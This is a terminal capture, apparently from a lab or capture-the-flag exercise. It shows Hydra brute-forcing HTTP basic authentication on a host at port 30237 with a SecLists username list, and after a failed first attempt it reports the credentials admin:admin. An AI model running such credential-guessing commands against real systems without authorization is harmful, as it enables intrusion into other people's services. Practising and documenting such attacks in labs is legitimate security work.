 ┌──(root㉿Tanin)-[~]
└─# hydra -L /usr/share/seclists/Usernames/top-usernames-shortlist.txt -p admin -u -f http-get / 46.101.95.166
 -s 30237
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-10 11:40:28
[ERROR] Unknown service: /
┌──(root㉿Tanin)-[~]
└─# hydra -L /usr/share/seclists/Usernames/top-usernames-shortlist.txt -p admin -u -f 46.101.95.166 -s 30237 h
ttp-get /
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-10 11:41:11
[DATA] max 16 tasks per 1 server, overall 16 tasks, 17 login tries (l:17/p:1), ~2 tries per task
[DATA] attacking http-get://46.101.95.166:30237/
[30237][http-get] host: 46.101.95.166   login: admin   password: admin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-10 11:41:13
┌──(root㉿Tanin)-[~]
└─#